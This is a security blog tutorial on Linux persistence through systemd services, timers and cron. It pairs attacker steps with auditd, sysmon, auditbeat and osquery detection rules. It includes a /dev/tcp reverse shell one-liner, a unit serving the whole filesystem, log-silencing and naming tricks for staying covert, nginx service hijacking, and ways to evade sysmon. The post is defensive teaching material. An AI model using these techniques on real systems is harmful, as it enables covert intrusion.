posts > security
Hunting for Persistence in Linux (Part 3): Systemd, Timers, and Cron

Introduction
In this blogpost, we’ll discuss how attackers can create services and scheduled tasks for persistence by going through the following techniques:
- Create or Modify System Process: Systemd Service
- Scheduled Task/Job: Systemd Timers
- Scheduled Task/Job: Cron
We will give some example commands on how to implement these persistence techinques and how to create alerts using open-source solutions such as auditd, osquery, sysmon and auditbeats.
If you need help how to setup auditd, sysmon and/or auditbeats, you can try following the instructions in the appendix in part 1.
Here is a diagram of the things we will cover in this blog post:
 Links to the full version [image] [pdf]
Links to the full version [image] [pdf]
Linux Persistence Series:
- Hunting for Persistence in Linux (Part 1): Auditing, Logging and Webshells
- 1 - Server Software Component: Web Shell
- Hunting for Persistence in Linux (Part 2): Account Creation and Manipulation
- 2 - Create Account: Local Account
- 3 - Valid Accounts: Local Accounts
- 4 - Account Manipulation: SSH Authorized Keys
- Hunting for Persistence in Linux (Part 3): Systemd, Timers, and Cron
- 5 - Create or Modify System Process: Systemd Service
- 6 - Scheduled Task/Job: Systemd Timers
- 7 - Scheduled Task/Job: Cron
- Hunting for Persistence in Linux (Part 4): Initialization Scripts and Shell Configuration
- 8 - Boot or Logon Initialization Scripts: RC Scripts
- 9 - Boot or Logon Initialization Scripts: init.d
- 10 - Boot or Logon Initialization Scripts: motd
- 11 - Event Triggered Execution: Unix Shell Configuration Modification
- Hunting for Persistence in Linux (Part 5): Systemd Generators
- 12 - Boot or Logon Initialization Scripts: systemd-generators
- (WIP) Hunting for Persistence in Linux (Part 6): Rootkits, Compromised Software, and Others
- Modify Authentication Process: Pluggable Authentication Modules
- Compromise Client Software Binary
- Boot or Logon Autostart Execution: Kernel Modules and Extensions
- Hijack Execution Flow: Dynamic Linker Hijacking
5 Create or Modify System Process: Systemd Service
5.1 Introduction Systemd Services
MITRE: https://attack.mitre.org/techniques/T1543/002/
Systemd services are commonly used to manage background daemon processes. This is how a lot of critical processes of the Linux OS start on boot time. In a Debian 10, here are some example services you might be familiar with:
/etc/systemd/system/sshd.service: Secure Shell Service/lib/systemd/system/systemd-logind.service: Login Service/lib/systemd/system/rsyslog.service: System Logging Service/lib/systemd/system/cron.service: Regular background program processing daemon
Because of these service files, processes such as sshd, rsyslogd
and cron will start running as soon as the machine is turned on.
Adversaries may utilize systemd to install their own malicious services so that even after a reboot, their backdoor service or beacon will also restart. To install a new service, a *.service unit file is created in /etc/systemd/system/ or /lib/systemd/system/.
Let us look at rsyslog.service to get a real example configuration
[Unit]
Description=System Logging Service
Requires=syslog.socket
Documentation=man:rsyslogd(8)
Documentation=https://www.rsyslog.com/doc/
[Service]
Type=notify
ExecStart=/usr/sbin/rsyslogd -n -iNONE
StandardOutput=null
Restart=on-failure
# Increase the default a bit in order to allow many simultaneous
# files to be monitored, we might need a lot of fds.
LimitNOFILE=16384
[Install]
WantedBy=multi-user.target
Alias=syslog.service
There are two lines we want to focus on:
ExecStart: This is the command that is run when the service startsWantedBy: Having a value ofmulti-user.targetmeans that the service should start on boot time.
Some resources to get you started in this:
- https://redcanary.com/blog/attck-t1501-understanding-systemd-service-persistence/
- https://wiki.debian.org/systemd/Services
- https://www.digitalocean.com/community/tutorials/how-to-use-systemctl-to-manage-systemd-services-and-units
- https://manpages.debian.org/bullseye/systemd/systemd.unit.5.en.html
- https://www.freedesktop.org/software/systemd/man/systemd.unit.html
- https://www.unixsysadmin.com/systemd-user-services/
5.2 Installing a malicious service
5.2.1 Where to put service files
To install a service, we need to first creat a <SERVICE>.service unit file in one of the systemd’s unit load paths. Based on the man pages [1][2].
| Path | Descrption |
|---|---|
| /etc/systemd/system | System units created by the administrator |
| /usr/local/lib/systemd/system | System units installed by the administrator |
| /lib/systemd/system | System units installed by the distribution package manager |
| /usr/local/lib/systemd/system | System units installed by the distribution package manager |
The full paths and order that systemd will look for unit files can be enumerated using the systemd-analyze unit-paths command (Add --user for user mode). For example:
$ systemd-analyze unit-paths
...
/etc/systemd/system
...
/usr/local/lib/systemd/system
/lib/systemd/system
/usr/lib/systemd/system
...
This is the exact order and locations that systemd will load services from. Some locations such as /run/* are transient and do not persist when the machine shuts down.
The first *.service file in the list will be used. For example, if /lib/systemd/system/nginx.service already exists and we create /etc/systemd/system/nginx.service then we are overriding the nginx.service because /etc/systemd/system takes precendence over /lib/systemd/system/nginx.service. This might be something we can explore if we want to compromise existing services instead of creating a new one.
5.2.2 Minimal service file
We want to create a service called bad. So we create a file named /etc/systemd/system/bad.service
[Unit]
Description=Example of bad service
[Service]
ExecStart=python3 -m http.server --directory /
[Install]
WantedBy=multi-user.target
Once this is created, we need to enable the service so that it will run when the machine boots. The standard way to do this is
systemctl enable bad
If you named your service netdns.service, for example, then the you will run systemctl enable netdns. This command will look for a bad.service file in one of the unit paths, parse it and create a symlink for each target in the WantedBy setting.
Since WantedBy=multi-user.target, the target directory would be /etc/systemd/system/multi-user.target.wants and we can manually create the symlink
ln -s /etc/systemd/system/bad.service /etc/systemd/system/multi-user.target.wants/bad.service
After the symlink is created, the OS will know to run bad.service when the machine boots up. To manually run the service, you can run systemctl start bad. If you modify a unit file, you need to reload it using systemctl daemon-reload
In this example, ExecStart is a python3 but you can replace this with whatever command you want. It can be a reverse shell like bash -i >& /dev/tcp/10.0.0.1/4242 0>&1 from whatever cheatsheet [3] or you can point this to a bash script or executable like /tmp/backdoor or /opt/backdoor.
5.2.3 Staying covert
Be conscious about the unit name, description, and the output of your script/executable.
By default, the description of the service will appear in syslog, and along with the stdout/stderr. Let’s say I have a python script that the service will run and it is trying to connect to a domain that we have failed to setup properly, then the service might right the following the syslog
Jan 30 07:35:56 test-auditd systemd[1]: Started Example of bad service.
Jan 30 07:36:27 test-auditd python3[957]: Traceback (most recent call last):
Jan 30 07:36:27 test-auditd python3[957]: File "<string>", line 1, in <module>
Jan 30 07:36:27 test-auditd python3[957]: TimeoutError: [Errno 110] Connection timed out
Jan 30 07:36:27 test-auditd systemd[1]: bad.service: Main process exited, code=exited, status=1/FAILURE
Jan 30 07:36:27 test-auditd systemd[1]: bad.service: Failed with result 'exit-code'.
This is problematic because this is something that might tip off the defenders.
A generic way to prevent stdout/stderr from being logged is to include the following under [Service] in the unit file.
StandardOutput=null
StandardError=null
So after modifying the script to fail gracefully, and modfying the name, description, and logging of the service we might get something like.
Jan 30 08:00:16 test-auditd systemd[1]: Started Periodic DNS Lookup Service.
Jan 30 08:00:16 test-auditd systemd[1]: dns.service: Succeeded.
5.2.4 User Systemd Services
There is less common class of systemd service called user services. They reside in a different set of unit paths that is defined when running systemd-analyze unit-paths --user .
Output for Debian 10:
$ systemd-analyze unit-paths --user
...
/home/user/.config/systemd/user
/etc/systemd/user
...
/home/user/.local/share/systemd/user
/usr/local/share/systemd/user
/usr/share/systemd/user
/usr/local/lib/systemd/user
/usr/lib/systemd/user
...
We can add a bad_user.service in /etc/systemd/user
[Unit]
Description=Example of bad service
[Service]
ExecStart=<SOME COMMAND>
[Install]
WantedBy=default.target
We can enable this “globally” by creating a /etc/systemd/user/default.target.wants and creating a symlnk for bad_user.service
mkdir /etc/systemd/user/default.target.wants
ln -s /etc/systemd/user/bad_user.service /etc/systemd/user/default.target.wants/bad_user.service
After a reboot, the next time that a user logs in the machine, a dedicated bad_user.service is created. How is this different from the one we have before?
Below is an example of a process tree.
[root] systemd (PID 1)
├─ [root] sshd.service
├─ [root] rsyslog.service
├─ [root] bad.service
├─ [root] cron.service
│
├─ [user0] systemd --user
│ ├─ [user0] bad_user.service
│
├─ [user1] systemd --user
├─ [user1] bad_user.service
Since sshd, cron and bad.service are system services, only a single instance is created (usually running as root). If user0 and user1 logs in, two instances of bad_user.service are created because bad_user.service is a user service.
Typically, an attacker needs to have root privileges to be able to create any system services. On the other hand, any user can create their own user unit files in ~/.config/systemd/user This can be useful to maintain user persistence until the attackers get root.
As a regular user you can trigger these systemctl with the --user flag
mkdir -p /home/user0/.config/systemd/user
vi /home/user0/.config/systemd/user/bad_user.service
systemctl daemon-reload --user
systemctl enable bad_user
systemctl start bad_user
5.3 Detection: Addition changes in systemd unit paths
As we have seen, the installation of a service is simply the creation of a file and the creation of a symlink. We have to look for file modification and creation in persistent paths listed in systemd-analyze unit-paths. Based on this, and corroborated by [4], the five main candidates are the following:
/etc/systemd/*/usr/local/lib/systemd/*/lib/systemd/*/usr/lib/systemd/*<USER HOME>/.config/systemd/user
If the attacker wants to properly run the service, then they might call systemctl or service command line so monitoring execution of these might also show malicious services. However, it as we’ve shown in the previous sections, it is possible to enable a service by manually creating the symlink.
5.4 Detecting using auditd rules
Our reference Neo23x0/auditd rules give us the following rules.
-w /bin/systemctl -p x -k systemd
-w /etc/systemd/ -p wa -k systemd
This will fail to detect persistence installation such as those found in metasploit’s service_persistence [6] where metasploit installs the service file in /lib/systemd/system/#{service_filename}.service
For this, I recommend adding the following rules
-w /usr/lib/systemd/ -p wa -k systemd
-w /lib/systemd/ -p wa -k systemd
# Directories may not exist
-w /usr/local/lib/systemd/ -p wa -k systemd
-w /usr/local/share/systemd/user -p wa -k systemd_user
-w /usr/share/systemd/user -p wa -k systemd_user
The commented out rules may not be immediately applicable because they might not exist depending on the distro you are using. We cannot use auditd rules for directories that don’t exist at the time the service is started.
Example auditd logs are:
SYSCALL arch=c000003e syscall=257 success=yes exit=3 a0=ffffff9c a1=55e618b75510 a2=241 a3=1b6 items=2 ppid=2719 pid=2738 auid=1000 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=5 comm="bash" exe="/usr/bin/bash" subj==unconfined key="systemd"
PATH item=0 name="/etc/systemd/system/" inode=90 dev=08:01 mode=040755 ouid=0 ogid=0 rdev=00:00 nametype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
PATH item=1 name="/etc/systemd/system/bad_auditd_example.service" inode=11867 dev=08:01 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=CREATE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
PROCTITLE proctitle="bash"
5.5 Detecting using sysmon rules
5.5.1 Using sysmon
For sysmon, we can see the following rule in T1543.002_CreateModSystemProcess_Systemd.xml
<FileCreate onmatch="include">
<Rule name="TechniqueID=T1543.002,TechniqueName=Create or Modify System Process: Systemd Service" groupRelation="or">
<TargetFilename condition="begin with">/etc/systemd/system</TargetFilename>
<TargetFilename condition="begin with">/usr/lib/systemd/system</TargetFilename>
<TargetFilename condition="begin with">/run/systemd/system/</TargetFilename>
<TargetFilename condition="contains">/systemd/user/</TargetFilename>
</Rule>
</FileCreate>
Similar to the previous section, to detect metasploit, I recommend adding
<TargetFilename condition="begin with">/lib/systemd/system/</TargetFilename>
Example sysmon log:
<?xml version="1.0"?>
<Event>
<System>
<Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/>
<EventID>11</EventID>
<Version>2</Version>
<Level>4</Level>
<Task>11</Task>
<Opcode>0</Opcode>
<Keywords>0x8000000000000000</Keywords>
<TimeCreated SystemTime="2022-01-30T09:55:21.054861000Z"/>
<EventRecordID>20</EventRecordID>
<Correlation/>
<Execution ProcessID="2571" ThreadID="2571"/>
<Channel>Linux-Sysmon/Operational</Channel>
<Computer>test-auditd2</Computer>
<Security UserId="0"/>
</System>
<EventData>
<Data Name="RuleName">TechniqueID=T1543.002,TechniqueName=Create or Modify Sys</Data>
<Data Name="UtcTime">2022-01-30 09:55:21.062</Data>
<Data Name="ProcessGuid">{f4c1cbc8-6089-61f6-8d07-9717e6550000}</Data>
<Data Name="ProcessId">2738</Data>
<Data Name="Image">/usr/bin/bash</Data>
<Data Name="TargetFilename">/etc/systemd/system/bad_sysmon_example.service</Data>
<Data Name="CreationUtcTime">2022-01-30 09:55:21.062</Data>
<Data Name="User">root</Data>
</EventData>
</Event>
5.5.2 Caveats for detecting using sysmon rules
It should be noted that this can only detect the file creation. We have shown some problems with this in the previous blog post. To recap, this will fail if:
- The
bad.servicefile is created outside the directory and moved into thesystemddirectory - An existing file is modified
For example, the sysmon rules above will not be triggered by this script (while the auditd rules above will catch this).
cat > /tmp/bad_sysmon.service << EOF
[Unit]
Description=Example of bad service
[Service]
ExecStart=python3 -m http.server --directory / 9998
[Install]
WantedBy=multi-user.target
EOF
mv /tmp/bad_sysmon.service /etc/systemd/system/bad_sysmon.service
ln -s /etc/systemd/system/bad_sysmon.service /tmp/bad_sysmon.service
mv /tmp/bad_sysmon.service /etc/systemd/system/multi-user.target.wants/bad_sysmon.service
5.6 Detecting using auditbeats
Of course, just like auditd we can use auditbeat’s file integrity monitoring for this. But it should be noted that the default configuration of auditbeats does not monitor systemd files. [7].
Although the default configuration does monitor /etc/ , the setting recursive is set to false. This means that /etc/system/systemd is not monitored. Either set recursive: true or include the paths we’ve enumerated in the config.
- module: file_integrity
paths:
- /bin
- /usr/bin
- /sbin
- /usr/sbin
- /etc
- /etc/systemd/system
- /lib/systemd/system
- /usr/lib/systemd/system
# recursive: true
If setup properly, the creation of a service and running systemctl daemon-reload should result in the following logs

5.7 Hunting using osquery
5.7.1 Listing systemd unit files with hashes
Here we look for services
SELECT id, description, fragment_path, md5
FROM systemd_units
JOIN hash ON (hash.path = systemd_units.fragment_path)
WHERE id LIKE "%service";

5.7.2 Listing startup services
SELECT name, source, path, status, md5
FROM startup_items
JOIN hash
USING(path)
WHERE path LIKE "%.service" AND status = "inactive"
ORDER BY name;
This will return startup_items that are *.service with their path and hashes. These are the services that are enabled.

5.7.3 Listing processes created by systemd
The services created by systemd will have a parent process ID of 1. So we can also look at weird processes that have a parent PID of 1. As suggested by [4], look for processes that run on python, bash, or sh.
SELECT pid, name, path, cmdline, uid FROM processes WHERE parent = 1

5.7.4 Listing failed services
If a backdoor or beacon was improperly configured, then this might fail.
SELECT id, description, fragment_path, sub_state, md5
FROM systemd_units
JOIN hash
ON (hash.path = systemd_units.fragment_path)
WHERE sub_state='failed';

5.8 Additional notes: Modifying existing services
Instead of creating a new systemd service, an attacker can just modify existing services. For example they can:
- Modifying existing
.servicefiles - Overriding existing
.servicefiles - Modifying executable files used by
.service
Let’s say our target is nginx. To know where the nginx.service is, we can use
$ systemctl status nginx
● nginx.service - A high performance web server and a reverse proxy server
Loaded: loaded (/lib/systemd/system/nginx.service; enabled; vendor preset: enabled)
We want to modify /lib/systemd/system/nginx.service. If we want to add a long running process with this without interrupting the real nginx process, we can use the ExecStartPre which runs a command before the actual process.
...
[Service]
Type=forking
PIDFile=/run/nginx.pid
ExecStartPre=/usr/sbin/nginx -t -q -g 'daemon on; master_process on;'
ExecStartPre=/root/run.sh # <------------- ADD THIS
ExecStart=/usr/sbin/nginx -g 'daemon on; master_process on;'
...
systemd can handle multiple ExecStartPre so we can add script. A template for /root/run.sh can be
#! /bin/bash
<COMMAND> 2>/dev/null >/dev/null & disown
With that the next time nginx starts (next reboot) our run.sh will also run. However, if you want to restart then we use
systemctl daemon-reload
systemctl restart nginx
We have several options for modfying:
- Modify
/lib/systemd/system/nginx.servicedirectly, but ifnginxupdates this file will be overwritten. - Add an
nginx.servicein earlier paths as discussed in the (5.2.1)/etc/systemd/systemor/usr/local/lib/systemd/system - Create
/etc/systemd/system/nginx.service.d/local.confand this will update the config
Sample contents of /etc/systemd/system/nginx.service.d/local.conf
[Service]
ExecStartPre=/root/run.sh
Similar to creation of a new service, detecting this would require a form of file integrity monitoring. So be careful with just whitelisting services when looking for malicious installations.
6 Scheduled Task/Job: Systemd Timers
MITRE: https://attack.mitre.org/techniques/T1053/006/
6.1 Understanding systemd timers
Previously, the services are triggered during boot time. But that is not the only way a service can be triggered. Another way is using timers. We can list existing timers in a VM using systemctl list-timers

This is an alternative to the more well known cron.
To understand this, there are two unit files we need:
SERVICE_NAME.timerSERVICE_NAME.service
The .service file is almost the same as the one we just discussed.
Let’s first look at an example of timers in action. If you want to know the location of a timer we can run
# systemctl status google-oslogin-cache.timer
● google-oslogin-cache.timer - NSS cache refresh timer
Loaded: loaded (/lib/systemd/system/google-oslogin-cache.timer; enabled; vendor preset: enabled)
Active: active (waiting) since Sun 2022-01-30 09:34:40 UTC; 2h 39min ago
In this case, google-oslogin-cache.timer is in /lib/systemd/system/google-oslogin-cache.timer.
If we look at the content of google-oslogin-cache.timer we see:
[Unit]
Description=NSS cache refresh timer
[Timer]
OnBootSec=5
OnUnitActiveSec=6h
[Install]
WantedBy=timers.target
This means that
OnUnitActiveSec=6h: how long to wait before triggering the service againWantedBy=timers.target: the.timershould be treated as atimer
The associated google-oslogin-cache.service is very simple. The [Install] section empty because this service will be triggered by its timer.
[Unit]
Description=NSS cache refresh
[Service]
Type=oneshot
ExecStart=/usr/bin/google_oslogin_nss_cache
6.2 Creating a malicious timer
With that, we know enough to create a malicious timer.
We created a file /etc/systemd/system/scheduled_bad.timer
[Unit]
Description=Bad timer
[Timer]
OnBootSec=5
OnUnitActiveSec=5m
[Install]
WantedBy=timers.target
We created its service /etc/systemd/system/scheduled_bad.service
[Unit]
Description=Bad timer
[Service]
ExecStart=/opt/beacon.sh
And we now enable it and start the timer
# systemctl daemon-reload
systemctl enable scheduled_bad.timer
systemctl start scheduled_bad.timer
Similar to a regular service, the enable here created a symlink for each target in WantedBy
Created symlink /etc/systemd/system/timers.target.wants/scheduled_bad.timer → /etc/systemd/system/scheduled_bad.timer.
6.3 Detecting creation of timers
We won’t discuss much about the detection since it is almost the same as the creation of systemd services. To recap, we want to
look for file creation of .service and .timer in one of the following paths:
/etc/systemd/system/usr/local/lib/systemd/system/lib/systemd/system/usr/lib/systemd/system
6.4 Listing timers with osquery
SELECT id, description, sub_state, fragment_path
FROM systemd_units
WHERE id LIKE "%timer";

7 Scheduled Task/Job: Cron
MITRE: https://attack.mitre.org/techniques/T1053/003/)
7.1 Introduction to cron
Cron is the most traditional way to create scheduled tasks. The interesting directories for us are the following:
/etc/crontab/etc/cron.d/*/etc/cron.{hourly,daily,weekly,monthly}/*/var/spool/cron/crontab/*
We won’t go through how to define cronjobs. Please refer to https://crontab.guru/examples.html for example common examples.
7.2 Creating scheduled cron job
7.2.1 User Crontab
If you are a user you can modify your own crontab, using crontab -e. This will create a file in /var/spool/cron/crontab/<user>.
For example, we can add
*/5 * * * * /opt/beacon.sh
To run /opt/beacon.sh every 5 minutes. If root runs crontab -e it will be /var/spool/cron/crontab/root
7.2.2 /etc/crontab
The admin can modify /etc/crontab or /etc/crontab.d/<ARBITRARY FILE>. Unlike the files in /var/spool/cron/* where the user of the jobs are implied based on the whose crontab it is, the lines in /etc/crontab include a username.
vi /etc/crontab/
*/10 * * * * root /opt/beacon.sh
This will run /opt/beacon.sh every 10 minutes as root
7.2.3 hourly,daily,weekly, and monthly cron
The /etc/cron.{hourly,daily,weekly,monthly}/* are actual scripts triggered hourl, or daily, or etc…
7.3 Monitoring addition to cron
7.3.1 Auditd
From our reference Neo23x0/auditd rules give us the following rules.
-w /etc/cron.allow -p wa -k cron
-w /etc/cron.deny -p wa -k cron
-w /etc/cron.d/ -p wa -k cron
-w /etc/cron.daily/ -p wa -k cron
-w /etc/cron.hourly/ -p wa -k cron
-w /etc/cron.monthly/ -p wa -k cron
-w /etc/cron.weekly/ -p wa -k cron
-w /etc/crontab -p wa -k cron
-w /var/spool/cron/ -k cron
This should cover almost everything for cron.
7.3.2 Sysmon
For sysmon we can use T1053.003_Cron_Activity.xml which is a translation of the auditd rules above.
<RuleGroup name="" groupRelation="or">
<ProcessCreate onmatch="include">
<Rule name="TechniqueID=T1053.003,TechniqueName=Scheduled Task/Job: Cron" groupRelation="or">
<Image condition="end with">crontab</Image>
</Rule>
</ProcessCreate>
</RuleGroup>
<RuleGroup name="" groupRelation="or">
<FileCreate onmatch="include">
<Rule name="TechniqueID=T1053.003,TechniqueName=Scheduled Task/Job: Cron" groupRelation="or">
<TargetFilename condition="is">/etc/cron.allow</TargetFilename>
<TargetFilename condition="is">/etc/cron.deny</TargetFilename>
<TargetFilename condition="is">/etc/crontab</TargetFilename>
<TargetFilename condition="begin with">/etc/cron.d/</TargetFilename>
<TargetFilename condition="begin with">/etc/cron.daily/</TargetFilename>
<TargetFilename condition="begin with">/etc/cron.hourly/</TargetFilename>
<TargetFilename condition="begin with">/etc/cron.monthly/</TargetFilename>
<TargetFilename condition="begin with">/etc/cron.weekly/</TargetFilename>
<TargetFilename condition="begin with">/var/spool/cron/crontabs/</TargetFilename>
</Rule>
</FileCreate>
</RuleGroup>
Although it should be noted that because of what we have observed with using FileCreate for file integrity monitoring, we can say that the sysmon version is not as powerful as the auditd even if it is a direct translation.
7.3.3 auditbeats
Similar to the systemd, be careful with using the default file integrity monitoring of auditbeat. By default, only /etc/crontab will be monitoring. The following are not covered by FIM of the default configuration:
/etc/cron.d/*/etc/cron.{hourly,daily,weekly,monthly}/*/var/spool/cron/crontab/*
You can either set recursive or add each of those specific directories.
7.3.4 osquery
Listing parsed crontab
SELECT *
FROM crontab

Listing all files of /etc/cron.{hourly,daily,weekly,monthly}/*
SELECT path, directory, md5
FROM hash
WHERE
path LIKE "/etc/cron.hourly/%"
OR path LIKE "/etc/cron.daily/%"
OR path LIKE "/etc/cron.weekly/%"
OR path LIKE "/etc/cron.monthly/%";

Conclusions and What’s next
We’ve discussed how to create and detect the creation service, timers, and cronjobs.
Personally, it took a while to fully grasp systemd and I found that the best resources were the man pages. I hope that I’ve been able to provide materials to make these concepts more accessible. If there are mistakes here are things you might want to add, feel free to reach out.
In the next post, we’ll going through where to put scripts/executables that run on boot or logon using initizalization scripts and shell configurations.
Sources
[1] Debian systemd.unit man page
[2] freedesktop systemd.unit man page
[3] PayloadsAllTheThings Reverse Shell
[4] ATT&CK T1501: Understanding systemd service persistence
[5] Neo23x0/auditd
[6] Metasploit: service_persistence.rb
[7] Auditbeat File Integrity Module
Photo by Matej from Pexels
